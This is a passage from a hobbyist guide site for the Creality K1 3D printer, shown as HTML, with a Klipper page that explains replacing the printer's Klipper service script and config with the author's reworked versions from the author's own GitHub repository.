      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
      
    
    
    
      
      
    
    <a href="https://fosstodon.org/@meteyou" target="_blank" rel="noopener me" title="fosstodon.org" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48 0 0 0-63.72 28.5-63.72 125.7 0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54 0 0 1-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/meteyou" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    <script id="__config" type="application/json">{"base": "../..", "features": ["navigation.expand"], "search": "../../assets/javascripts/workers/search.74e28a9f.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../../assets/javascripts/bundle.220ee61c.min.js"></script>
      
    
  </body>
</html>
</file>


<file: software/klipper/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="../mainsail/">
      
      
        <link rel="next" href="../../slicer/">
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.5.1, mkdocs-material-9.1.21">
    
    
      
        <title>Klipper - My Creality K1 Guide</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.eebd395e.min.css">
      
      

    
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../stylesheets/youtube.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    <body dir="ltr">
  
    
    
      <script>var palette=__md_get("__palette");if(palette&&"object"==typeof palette.color)for(var key of Object.keys(palette.color))document.body.setAttribute("data-md-color-"+key,palette.color[key])</script>
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#klipper" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="My Creality K1 Guide" class="md-header__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            My Creality K1 Guide
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Klipper
            
          </span>
        </div>
      </div>
    </div>
    
    
    
      <label class="md-header__button md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
      </label>
      <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12Z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41Z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
    
    
      <div class="md-header__source">
        <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="My Creality K1 Guide" class="md-nav__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    My Creality K1 Guide
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        Introduction
      </a>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_2" >
      
      
      
        <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
          Hardware
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_2">
          <span class="md-nav__icon md-icon"></span>
          Hardware
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../hardware/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../hardware/filament-path/" class="md-nav__link">
        Filament path
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../hardware/extruder-grip/" class="md-nav__link">
        Extruder grip
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../hardware/door-rattling/" class="md-nav__link">
        Door rattling
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
    
  
  
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
      
      
      
      <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" checked>
      
      
      
        <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
          Software
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="true">
        <label class="md-nav__title" for="__nav_3">
          <span class="md-nav__icon md-icon"></span>
          Software
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../root-access/" class="md-nav__link">
        Root access
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../moonraker/" class="md-nav__link">
        Moonraker
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../mainsail/" class="md-nav__link">
        Mainsail
      </a>
    </li>
  

            
          
            
              
  
  
    
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          Klipper
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        Klipper
      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#update-klipper-service" class="md-nav__link">
    Update Klipper service
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#fix-bug-in-klipper-error-report" class="md-nav__link">
    Fix bug in Klipper error report
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#change-printercfg" class="md-nav__link">
    Change printer.cfg
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_4" >
      
      
      
        <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
          Slicer
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_4">
          <span class="md-nav__icon md-icon"></span>
          Slicer
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../slicer/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../slicer/prusaslicer/" class="md-nav__link">
        PrusaSlicer
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href="../../links/" class="md-nav__link">
        Links
      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#update-klipper-service" class="md-nav__link">
    Update Klipper service
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#fix-bug-in-klipper-error-report" class="md-nav__link">
    Fix bug in Klipper error report
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#change-printercfg" class="md-nav__link">
    Change printer.cfg
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  

  
  


<h1 id="klipper">Klipper</h1>
<p>First, we need to replace the service file because it overwrites the config at every klipper start. This is intended for
an update process but is annoying if you want to make adjustments yourself. Furthermore, I have reworked the Klipper
config to be more straightforward and to use all fans as Klipper intended. Creality has set up all fans in the standard
config slightly strange (in my opinion). Furthermore, I found a typo in a Klipper file modified by Creality. We are also
changing this.</p>
<h2 id="update-klipper-service">Update Klipper service</h2>
<p>I only turned off the "copy_config" function in the start function of the service.</p>
<pre><code class="language-bash">cd /etc/init.d
rm S55klipper_service
wget -q -O S55klipper_service https://github.com/meteyou/creality-k1/raw/main/klipper/S55klipper_service
chmod +x S55klipper_service
</code></pre>
